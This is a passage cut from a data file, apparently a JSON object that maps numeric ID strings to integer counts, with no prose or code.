44":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":1,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":6,"2899":3,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":1,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":5,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":6,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":4,"313":6,"14601":1,"11283":7,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":2,"10750":3,"10841":3,"11802":11,"5307":1,"5186":4,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"4153":1,"3793":1,"3598":2,"14868":1,"2240":2,"2073":2,"1991":1,"1022":2,"956":3,"830":8,"831":4,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":8,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":3,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":2,"5609":2,"2953":1,"12453":1,"10375":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1442":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":6,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":4,"2443":3,"2259":4,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"834":4,"850":5,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":4,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":5,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":9,"10604":4,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":2,"8494":1,"183":8,"14864":2,"15147":3,"9847":2,"9451":3,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":3,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"15112":1,"9837":2,"15094":1,"15095":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":2,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":1,"1226":6,"1225":8,"1758":2,"15189":1,"15168":2,"2963":1,"1288":1,"736":1,"346":2,"14976":1,"2002":1,"10793":1,"8482":4,"5292":3,"9842":3,"15210":1,"10074":1,"12165":1,"12161":1,"1292":1,"11344":3,"11243":2,"446":6,"8544":2,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":2,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":7,"5731":3,"15087":2,"15071":1,"15065":3,"15052":3,"15022":3,"14900":1,"15145":2,"15146":2,"14968":2,"15208":1,"14494":3,"2047":8,"2176":7,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":3,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":1,"15034":3,"2378":2,"14865":1,"14662":1,"11405":2,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":3,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":4,"14815":1,"2066":5,"8480":4,"1320":1,"11416":1,"4117":1,"13239":5,"2416":2,"15240":1,"13254":2,"13243":1,"13240":4,"13233":4,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":2,"13206":4,"12728":2,"12727":2,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"10498":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":2,"8715":1,"8692":1,"8479":1,"6268":1,"14924":3,"15257":4,"297":2,"15169":9,"15255":3,"2199":1,"14882":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":1,"1083":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":2,"7797":1,"9823":3,"15250":1,"9388":1,"9243":3,"3658":1,"10798":1,"9165":2,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":4,"11343":3,"989":2,"365":1,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":8,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"11271":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":27,"2441":4,"2458":6,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1261":4,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":1,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":3,"527":5,"8823":1,"11314":3,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":5,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":1,"11127":3,"1944":3,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"965":1,"2676":3,"13192":2,"14842":3,"14615":1,"15103":1,"2238":2,"1356":4,"1517":4,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":2,"8390":1,"8389":1,"4609":2,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":2,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":6,"8785":1,"2439":1,"1756":2,"1707":3,"6596":1,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":4,"8582":1,"15536":1,"15276":6,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":1,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":3,"14725":1,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":2,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":3,"8204":1,"15520":3,"6509":1,"15554":2,"4688":2,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":3,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":2,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":1,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":4,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10540":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":3,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":5,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":4,"9336":3,"9335":3,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":6,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":2,"9391":1,"15244":1,"12904":1,"15888":3,"9354":1,"1980":2,"8657":1,"11059":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"413":4,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":4,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":3,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":2,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":4,"15687":2,"15513":1,"15784":11,"15785":4,"15596":3,"15899":2,"9622":1,"16118":1,"1713":2,"2862":1,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":1,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":10,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":2,"1169":3,"16253":1,"2387":4,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"3056":1,"376":4,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":4,"16868":1,"16287":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":3,"2001":4,"17037":1,"16688":3,"362":7,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":6,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":3,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"17623":2,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":2,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":3,"544":3,"18035":2,"445":1,"13189":3,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"11522":1,"6822":1,"6002":1,"11848":2,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":4,"1604":1,"939":4,"11722":2,"15913":1,"711":1,"4645":3,"1124":1,"1611":2,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":1,"17862":2,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":2,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":2,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":3,"17387":1,"5296":2,"6495":1,"11996":2,"18637":2,"1326":2,"17329":2,"2094":1,"16021":1,"1209":3,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":1,"15984":2,"9346":1,"645":2,"2423":3,"2460":6,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":1,"18274":1,"6661":1,"752":1,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":4,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":2,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":2,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"7254":1,"14721":2,"16008":6,"15162":1,"9594":1,"12910":4,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":6,"10851":2,"18947":4,"18912":5,"922":3,"15198":1,"8098":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":3,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":10,"3931":1,"2934":1,"2796":1,"2752":1,"2351":2,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":2,"18323":2,"16467":2,"18898":8,"3536":2,"13193":3,"16004":3,"15938":4,"10666":2,"17000":1,"501":4,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":6,"5827":1,"2332":1,"380":3,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":1,"5272":1,"17811":2,"427":2,"10919":3,"20035":1,"863":3,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":4,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":4,"547":2,"10022":1,"10448":2,"8495":2,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":3,"18966":1,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"7982":1,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":7,"12722":3,"980":3,"1122":3,"14495":1,"4466":1,"1108":2,"1282":4,"20522":1,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":3,"345":4,"2277":2,"7545":1,"2081":3,"11320":1,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":2,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":5,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":2,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":2,"239":1,"208":1,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":1,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":2,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":5,"18731":1,"14181":1,"12801":1,"21664":1,"11493":3,"7367":1,"21675":2,"19441":1,"13910":1,"21320":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":3,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":4,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":12,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":4,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":2,"19301":2,"1414":5,"11454":2,"22074":3,"482":4,"1415":1,"19657":1,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":2,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":3,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"19093":1,"16648":2,"22777":2,"23039":1,"23314":2,"5561":1,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"12758":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":3,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":5,"23686":1,"11513":5,"6499":4,"16580":1,"6229":2,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":3,"10773":1,"18739":4,"15606":1,"21397":1,"623":1,"8681":1,"8760":6,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":2,"582":1,"17371":1,"5531":6,"5567":1,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":4,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":2,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":1,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"9251":1,"23248":1,"22729":2